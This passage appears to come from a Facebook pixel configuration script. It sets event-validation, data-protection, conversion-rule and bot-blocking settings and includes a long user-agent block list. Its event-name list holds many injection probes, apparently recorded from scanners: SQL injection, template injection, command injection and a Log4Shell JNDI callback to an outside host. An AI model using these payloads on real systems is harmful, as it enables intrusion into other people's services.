806796023","'-var_dump(md5(510615023))-'","${813950811+845633501}","${\u0040var_dump(md5(693159799))};","PageView'and'n'='n","PageView'and'x'='x","PageView\"and\"y\"=\"y","PageView\"and\"g\"=\"e","${980227504+966189883}","${801347343+855466541}","\u003C\u0025- 943501864+830231148 \u0025>","\/*1*\/{{826402383+853586438}}","#set($c=914193669+815370284)${c}$c","${(832813687+921291306)?c}","extractvalue(1,concat(char(126),md5(1160913651)))","${\u0040var_dump(md5(275185868))};","'-var_dump(md5(731510328))-'","v4c5.com","expr 993004540 + 987957762","PageView&set \/A 878560088+868328454","cyaznosjuzxywalgsbgg","PageView\nexpr 841313178 + 887201265","PageView|expr 849908754 + 982577036","PageView$(expr 852219264 + 869484832)","PageView\"and\"d\"=\"d","PageView'and'y'='m","PageView\"and\"s\"=\"e","\/*1*\/{{842677980+985246571}}","#set($c=877556765+935907850)${c}$c","${898466626+830897792}","${(824020051+925395944)?c}","\u003C\u0025- 809072950+925186254 \u0025>","${889024881+900157489}","1e4i.com","PageView\nexpr 845553330 + 871097638","${\u0040var_dump(md5(909183287))};","'-var_dump(md5(377341186))-'","extractvalue(1,concat(char(126),md5(1048157740)))","PageView&set \/A 835834911+959248919","PageView|expr 885768520 + 818669046","PageView$(expr 895677505 + 971374300)","expr 936996460 + 941281370","yikrugkajycebdabxdqj","PageView\"and\"b\"=\"x","PageView\"and\"a\"=\"a","PageView'and'g'='v","PageView'and'a'='a","extractvalue(1,concat(char(126),md5(1815023999)))","ovnd.com","PageView&set \/A 934865239+946877875","PageView$(expr 895404068 + 834023568)","PageView|expr 957305802 + 845567791","expr 894707407 + 944167101","PageView\nexpr 931719359 + 946742110","${935961296+867739718}","${(807626488+934257738)?c}","\u003C\u0025- 932753123+846927149 \u0025>","#set($c=943629836+889066834)${c}$c","\/*1*\/{{827818757+897741854}}","tpvhevdyqkfnfrefawik","${905474704+898821034}","'-var_dump(md5(856878472))-'","${\u0040var_dump(md5(601442034))};","extractvalue(1,concat(char(126),md5(1931456052)))","PageView\"and\"w\"=\"w","PageView\"and\"a\"=\"g","PageView'and'c'='m","PageView'and'm'='m","21e6.com","PageView$(expr 822977648 + 968680413)","PageView&set \/A 983721211+903874711","expr 967874745 + 963733923","PageView\nexpr 849575897 + 872440524","PageView|expr 961710755 + 853213998","\u003C\u0025- 809492142+927064056 \u0025>","${(802319146+875227738)?c}","#set($c=938913303+936921672)${c}$c","${956612301+961062887}","\/*1*\/{{873068207+844257894}}","'-var_dump(md5(905765638))-'","${\u0040var_dump(md5(109097519))};","${913791676+919392198}","vunuxdiegkxmwpedybfs","extractvalue(1,concat(char(126),md5(1295200833)))","expr 912465036 + 965276638","9xhd.com","PageView$(expr 968316383 + 947405728)","PageView&set \/A 985716730+944665008","PageView\nexpr 903627292 + 808072554","PageView|expr 954531779 + 975169243","\/*1*\/{{823291470+886688747}}","${994980408+867191829}","${(902884986+812909620)?c}","#set($c=833974330+885827397)${c}$c","\u003C\u0025- 840817490+916682103 \u0025>","'-var_dump(md5(559706774))-'","PageView\"and\"z\"=\"k","${\u0040var_dump(md5(997442233))};","PageView\"and\"m\"=\"m","PageView'and'i'='i","PageView'and'o'='b","tmalnknhapdidxxckiag","${981093981+804681953}","${819544086+954144308}","#set($c=844504640+852969606)${c}$c","${(900197780+814682548)?c}","\u003C\u0025- 824370481+989166798 \u0025>","expr 854931945 + 836570052","PageView&set \/A 911483927+981965639","PageView$(expr 924570004 + 989885395)","\/*1*\/{{916274777+850560027}}","PageView|expr 933202912 + 957789721","PageView\nexpr 938407177 + 896908017","PageView\"and\"d\"=\"i","PageView'and'c'='c","PageView\"and\"k\"=\"k","PageView'and'x'='l","'-var_dump(md5(334436249))-'","extractvalue(1,concat(char(126),md5(1368984610)))","${\u0040var_dump(md5(386126986))};","n1vi.com","${804757894+922220686}","dlaufxbjvrzcpsftxpnv","extractvalue(1,concat(char(126),md5(1569600094)))","\/*1*\/{{855544272+955489912}}","${848962068+887532153}","${(916965274+975428169)?c}","\u003C\u0025- 909781675+922207878 \u0025>","#set($c=983141559+957086123)${c}$c","PageView|expr 933912475 + 922026461","expr 842936250 + 932098562","PageView$(expr 950167892 + 817948572)","PageView&set \/A 906992702+997835113","PageView\nexpr 919088824 + 809713772","${968265034+863595613}","4suy.com","PageView\"and\"l\"=\"a","PageView\"and\"v\"=\"v","${\u0040var_dump(md5(667671746))};","'-var_dump(md5(502190835))-'","PageView'and'i'='y","PageView'and'w'='w","cdykozgbdzecuhltdnoo","${jndi:rmi:\/\/1747816454157njmxa.ig7lg4.ceye.io}","__missing_event","'-var_dump(md5(753289586))-'","${\u0040var_dump(md5(775511203))};","https:16843009","kgos.com","yglvrsdbpmuzrbhrzrnx","PageView sleep(10)#","PageView''","PageView\"and\"l\"=\"l","PageView\u9388'\"\\(","PageView'and'q'='q","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"k\"=\"m","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'o'='i","extractvalue(1,concat(char(126),md5(1365988318)))","PageView'\"\\(","PageView\"and sleep(5) and \"1","PageView'and sleep(5) and '1","PageView and sleep(5)","PageView\\","PageView\"","PageView'"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("992640478977010", "EventValidation", true);
config.set("992640478977010", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("992640478977010", "ProtectedDataMode", true);
config.set("992640478977010", "ccRuleEvaluator", {"ccRules":[{"id":"1398841821301056","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io\/"}}]}]}},{"id":"9306382472781974","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9061516110624299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23994554480145466"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9322997084414432"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9269333616496064"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846346342137878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9305523686234446"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9319725394810536"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9759539930743445"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9259302264188413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9315007378553111"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28683757791267880"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28728598746788051"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9715290268534846"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9546428402138381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8902657276506361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28896669026648063"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9329210773794477"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9345690465516845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9851247508220028"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9361671280591729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28784130204565099"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9394854343883369"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9372973652740257"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8387434658047630"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28846840631597884"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28769267059385751"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9609079835879709"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9255601687857451"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9213403098754820"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9241164409293613"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28737863039195445"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9665077103536891"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9488388804581114"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9575615879169691"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9563835233681912"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9336160169771396"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9302961026447196"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8662493657183562"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9396049763821550"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28842152195400554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9839307222768716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9184498628329761"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9276498045804668"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28824277207218675"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24170830155840264"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9769964669700392"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9682491478481267"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9653742584648753"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9643082809049791"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9587635127924452"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9434750646637809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9173388576117594"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9691496510902322"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29781106331488275"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9697160550306176"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9425065457546523"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9414683608587983"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9117645738303470"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28965237656424306"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9694074910643448"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9204852062901160"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8745089105591635"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29199317936320132"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9822501711095544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29323947350537253"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24150183904581768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9557420144280846"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9522900797767566"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9055408194587588"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9766613533349722"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9298311866883920"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24174083245514001"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9061268324002940"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8965237706915113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29523021660618295"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29386166590974568"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28892938926988756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24147053308228113"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9975981409080954"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8689719531128132"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28763213473323208"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9218733358236988"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29715112391421218"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("992640478977010", "CCRuleEvaluator", true);
config.set("992640478977010", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("992640478977010", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("992640478977010", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("992640478977010", "CookieDeprecationLabel", true);
config.set("992640478977010", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("992640478977010", "UnwantedParams", true);
instance.optIn("992640478977010", "ShadowTest", true);
config.set("992640478977010", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("992640478977010", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("992640478977010", "TopicsAPI", true);
config.set("992640478977010", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("992640478977010", "Gating", true);
config.set("992640478977010", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch 